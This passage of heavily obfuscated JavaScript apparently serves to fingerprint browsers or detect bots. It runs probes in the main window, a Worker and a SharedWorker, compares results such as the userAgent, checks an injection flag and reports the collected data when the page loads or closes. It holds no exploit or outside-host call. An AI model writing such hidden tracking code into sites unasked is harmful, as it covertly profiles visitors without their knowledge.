                const _0x8b229470 = key in (obj1 ? obj1 : {}) ? obj1[key] !== undefined ? obj1[key] : null : null;
                const _0x4c3d7b4f = key in (obj2 ? obj2 : {}) ? obj2[key] !== undefined ? obj2[key] : null : null;
                if (key === atob("dXNlckFnZW50")) {
                  if (!_0x44923893(_0x8b229470.toString(), _0x4c3d7b4f.toString())) {
                    _0x541be9f8[key] = {
                      val1: _0x8b229470,
                      val2: _0x4c3d7b4f
                    };
                  }
                } else if (Array.isArray(_0x8b229470) && Array.isArray(_0x4c3d7b4f)) {
                  if (!_0xde660c0c(_0x8b229470.toString(), _0x4c3d7b4f.toString())) {
                    _0x541be9f8[key] = {
                      val1: _0x8b229470,
                      val2: _0x4c3d7b4f
                    };
                  }
                } else if (_0x8b229470 && _0x4c3d7b4f && typeof _0x8b229470 === atob("b2JqZWN0") && typeof _0x4c3d7b4f === atob("b2JqZWN0")) {
                  if (!_0x3087531d(_0x8b229470, _0x4c3d7b4f)) {
                    _0x541be9f8[key] = {
                      val1: _0x8b229470,
                      val2: _0x4c3d7b4f
                    };
                  }
                } else if (_0x8b229470 !== _0x4c3d7b4f) {
                  _0x541be9f8[key] = {
                    val1: _0x8b229470,
                    val2: _0x4c3d7b4f
                  };
                }
              });
              _state27 = 664;
              break;
            case 664:
              _state27 = -1;
              return _0x541be9f8;
              break;
            case -1:
              _state27 = -1;
              break;
          }
        }
      }
      function _0xf80cab5e(context, isIpad) {
        let _state32 = 123;
        while (_state32 !== -1) {
          switch (_state32) {
            case 123:
              _state32 = -1;
              return new Promise(resolve => {
                const _0xbab46bfc = context ? context.Worker : Worker;
                if (!_0xbab46bfc || _0xbab46bfc.prototype.constructor.name !== atob("V29ya2Vy")) resolve(undefined);
                try {
                  const _0x6ed9921c = new _0xbab46bfc(URL.createObjectURL(new Blob([`
            // Dynamic script that includes an immediately invoked asynchronous function
            (async function() {
              try {
                ${_0x70b5c24e()}
                const data = await _0xb1acc910('worker', ${isIpad});
                postMessage(data);
                close();
              } catch (error) {
                postMessage(undefined);
              } finally {
                close();
              }
            })();
        `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0x6ed9921c.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0x8799cb82;
                  const _0x379fbe32 = new Promise(resolve => {
                    _0x8799cb82 = setTimeout(() => {
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0x4507a317 = new Promise(resolve => {
                    _0x6ed9921c.onmessage = message => {
                      _0x6ed9921c.terminate();
                      resolve(message.data);
                    };
                  });
                  Promise.race([_0x4507a317, _0x379fbe32]).then(resolve);
                } catch (error) {
                  resolve(undefined);
                }
              });
              break;
            case -1:
              _state32 = -1;
              break;
          }
        }
      }
      function _0x8e4eb343(context, isIpad) {
        let _state33 = 201;
        while (_state33 !== -1) {
          switch (_state33) {
            case 201:
              _state33 = -1;
              return new Promise(resolve => {
                const _0xb33a3c98 = context ? context.SharedWorker : SharedWorker;
                if (!_0xb33a3c98 || _0xb33a3c98.prototype.constructor.name !== atob("U2hhcmVkV29ya2Vy")) resolve(undefined);
                try {
                  let _0xe32a82bb = new _0xb33a3c98(URL.createObjectURL(new Blob([`
                ! (function () {
                  onconnect = async (event) => {
                    try {
                      ${_0x70b5c24e()}
                      const port = event.ports[0];
                      port.postMessage(await _0xb1acc910('worker', ${isIpad}));
                      port.close();
                    } catch (error) {
                      const port = event.ports[0];
                      port.postMessage(undefined);
                      port.close();
                    } 
                  };
                })();
              `], {
                    type: atob("YXBwbGljYXRpb24vamF2YXNjcmlwdA==")
                  })));
                  _0xe32a82bb.port.start();
                  _0xe32a82bb.onerror = error => {
                    return resolve(undefined);
                  };
                  let _0x192ffc95;
                  const _0x96062333 = new Promise(resolve => {
                    _0x192ffc95 = setTimeout(() => {
                      _0xe32a82bb.port.close();
                      resolve(undefined);
                    }, 1500);
                  });
                  const _0x070023b1 = new Promise(resolve => {
                    _0xe32a82bb.port.onmessage = event => {
                      clearTimeout(_0x192ffc95);
                      _0xe32a82bb.port.close();
                      resolve(event.data);
                    };
                  });
                  Promise.race([_0x070023b1, _0x96062333]).then(resolve);
                } catch (error) {
                  return resolve(undefined);
                }
              });
              break;
            case -1:
              _state33 = -1;
              break;
          }
        }
      }
      async function _0x37f5d2e2(isIpad) {
        let _0x875b7a82, _0xe99275d0, _0x160c039c;
        let _state34 = 45;
        while (_state34 !== -1) {
          switch (_state34) {
            case 45:
              _0x875b7a82 = async workerLoader => {
                try {
                  return await workerLoader();
                } catch (error) {
                  return undefined;
                }
              };
              _state34 = 464;
              break;
            case 464:
              _0xe99275d0 = _0x584f23a1() ? undefined : _0x875b7a82(() => _0xf80cab5e(window, isIpad));
              _state34 = 955;
              break;
            case 955:
              _0x160c039c = _0xbc32e55d() ? undefined : _0x875b7a82(() => _0x8e4eb343(window, isIpad));
              _state34 = 445;
              break;
            case 445:
              _state34 = -1;
              return Promise.all([_0xe99275d0, _0x160c039c]);
              break;
            case -1:
              _state34 = -1;
              break;
          }
        }
      }
      (async () => {
        try {
          if (_0xa78fdcf0()) {
            let _0x9b32bb51 = _0xd967a0a3();
            const [_0xf4f4cd6d, _0x25602484, [_0x2997558a, _0x532d33f3]] = await Promise.all([_0x52871969(), _0x359326e4(_0x9b32bb51), _0x37f5d2e2(_0x9b32bb51)]).catch(error => {
              return [undefined, undefined, [undefined, undefined]];
            });
            _0x7d94b5e6.comparisonResults = {
              dedicatedWorker: _0x68c651df(_0x25602484, _0x2997558a),
              sharedWorker: _0x68c651df(_0x25602484, _0x532d33f3),
              mainWindowCheck: _0xf4f4cd6d
            };
          }
          _0xaf0820a5(atob("ZGF0YQ=="), _0x7d94b5e6);
        } catch (error) {
          _0xaf0820a5(atob("ZGF0YQ=="), _0x7d94b5e6);
        }
      })();
    };
    const _0x4bcd35a2 = _0xd8ed073b();
  };
  if (document.readyState !== atob("bG9hZGluZw==")) {
    _0x79d9bb0f();
  } else {
    document.addEventListener(atob("RE9NQ29udGVudExvYWRlZA=="), function () {
      _0x79d9bb0f();
    }, {
      capture: true,
      once: true
    });
  }
  window.addEventListener(atob("cGFnZWhpZGU="), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xaf0820a5(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x75e025fc,
        u: _0x169c700b
      });
    } else {
      _0xaf0820a5();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xaf0820a5(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x75e025fc,
        u: _0x169c700b
      });
    } else {
      _0xaf0820a5();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("YmVmb3JldW5sb2Fk"), function () {
    if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
      _0xaf0820a5(atob("ZXhpdA=="), {
        hash: window.result.hash,
        r: _0x75e025fc,
        u: _0x169c700b
      });
    } else {
      _0xaf0820a5();
    }
  }, {
    capture: true,
    once: true
  });
  window.addEventListener(atob("dmlzaWJpbGl0eWNoYW5nZQ=="), function () {
    if (document.visibilityState === atob("aGlkZGVu")) {
      if (typeof window.result.injection !== atob("dW5kZWZpbmVk")) {
        _0xaf0820a5(atob("ZXhpdA=="), {
          hash: window.result.hash,
          r: _0x75e025fc,
          u: _0x169c700b
        });
      } else {
        _0xaf0820a5();
      }
    }
  }, {
    capture: true
  });
}